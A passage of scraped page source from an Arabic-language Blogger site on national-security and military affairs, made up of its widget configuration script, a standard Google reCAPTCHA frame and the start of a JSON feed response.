href\x3d\x22https://www.mararmy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - RSS\x22 href\x3d\x22https://www.mararmy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6938226413244417358/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/04984355546191668149\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-6967083546085487', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'index', 'pageName': '', 'pageTitle': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'metaDescription': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u0634\u0624\u0648\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'url': 'https://www.mararmy.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}, {'name': 'widgets', 'data': [{'title': '\u0634\u0639\u0627\u0631 \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f', 'type': 'Image', 'sectionId': 'options', 'id': 'Image1'}, {'title': '\u0637\u0644\u0628 \u0625\u064a\u0642\u0627\u0641 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML106'}, {'title': '\u062e\u0627\u0635\u064a\u0629 \u0645\u0646\u0639 \u0627\u0644\u0646\u0633\u062e (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML109'}, {'title': '\u0627\u0644\u062f\u0627\u0631\u0643 \u0645\u0648\u062f (\u062a\u0641\u0639\u064a\u0644/ \u062a\u0639\u0637\u064a\u0644)', 'type': 'HTML', 'sectionId': 'options', 'id': 'HTML110'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'LinkList', 'sectionId': 'side-mobile-menu', 'id': 'LinkList30'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media', 'id': 'LinkList2'}, {'title': ' \u0645\u0646\u0635\u0629 \u0645\u0627\u0631\u0627\u0631\u0645\u064a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'HTML', 'sectionId': 'adver-space', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList1'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0623\u0633\u0644\u062d\u0629 \u0648\u0639\u062a\u0627\u062f', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u062a\u0642\u0627\u0631\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0642\u0648\u0645\u064a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML22'}, {'title': '\u0623\u0628\u062d\u0627\u062b \u0648\u062f\u0631\u0627\u0633\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u0645\u062a\u0641\u0631\u0642\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u0634\u0631\u0643\u0627\u062a \u0648\u0645\u0639\u0627\u0631\u0636', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0635\u0648\u0629 \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u062a\u062d\u0642\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4456977716075001679', 'title': '\u0646\u0642\u0627\u0637 \u0627\u0644\u0636\u0639\u0641  \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0644\u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg', 'showInlineAds': false}, {'id': '1748326641116463931', 'title': '\u0639\u0631\u0633 \u0627\u0644\u0648\u062d\u062f\u0629\u2026 \u0648\u0646\u062f\u0627\u0621 \u0627\u0644\u0648\u0641\u0627\u0621: \u0644\u0627 \u062a\u0646\u0633\u0648\u0627 \u0623\u0631\u0627\u0645\u0644 \u0627\u0644\u0634\u0647\u062f\u0627\u0621!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg', 'showInlineAds': false}, {'id': '6065805485671567569', 'title': ' \u0630\u0643\u0631\u0649 \u0627\u0633\u062a\u0631\u062c\u0627\u0639 \u0648\u0627\u062f \u0627\u0644\u0630\u0647\u0628\u060c  \u0630\u0643\u0631\u0649 \u0641\u0642\u062f\u0627\u0646/\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0648\u0627\u0644\u062f\u064a..  \u0641\u062e\u0631\u060c \u0627\u0639\u062a\u0632\u0627\u0632..\u0648 \u062e\u0630\u0644\u0627\u0646.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg', 'showInlineAds': false}, {'id': '941022144158472208', 'title': '\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629: \u0628\u064a\u0646 \u0627\u0633\u062a\u0631\u062c\u0627\u0639\u0647\u0627 \u0648 \u062a\u0646\u0645\u064a\u0629 \u0623\u0642\u0627\u0644\u064a\u0645\u0647\u0627.. \u062a\u0636\u064a\u0639 \u062d\u0642\u0648\u0642 \u0645\u062d\u0631\u0631\u064a\u0647\u0627! ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg', 'showInlineAds': false}, {'id': '2448563167282104690', 'title': ' \u0623\u0633\u0631 \u0634\u0647\u062f\u0627\u0621 \u0648\u0645\u0641\u0642\u0648\u062f\u064a  \u062d\u0631\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 : \u0645\u0646 \u064a\u064f\u0646\u0635\u0641 \u0645\u0646 \u0636\u062d\u0651\u0649\u061f \u0648\u0645\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0635\u0645\u062a\u061f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0643\u0627\u062a\u0628 \u0627\u0644\u062a\u062f\u0648\u064a\u0646\u0629', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML23'}, {'title': '', 'type': 'Image', 'sectionId': 'layout-4', 'id': 'Image3'}, {'title': '\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u0633\u0644\u0627\u064a\u062f', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0648\u0627\u0635\u0644[SM2]', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList6'}, {'title': '\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList5'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'layout-5', 'id': 'Label3'}, {'title': '\u0645\u0646\u0648\u0639\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0627\u0644\u0631\u0623\u064a \u0627\u0644\u062d\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0635\u0648\u062a \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u0631\u0648\u0633\u064a\u0627', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': 'contact us', 'type': 'ContactForm', 'sectionId': 'luna-colm-footer-one', 'id': 'ContactForm2'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'options', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'options', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'layout-3', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'layout-4', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'layout-4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'layout-5', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'layout-5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'luna-colm-footer-one', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'contact us', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'luna-colm-footer-two', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'http://lona-themev1.blogspot.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p0EpiQsMxRcwJ5m288qzWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774961015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&orderby=updated&start-index=2&max-results=4&callback=jQuery3210024520103351992617_1768774947248&_=1768774947249
body_size: 18554
content:
// API callback
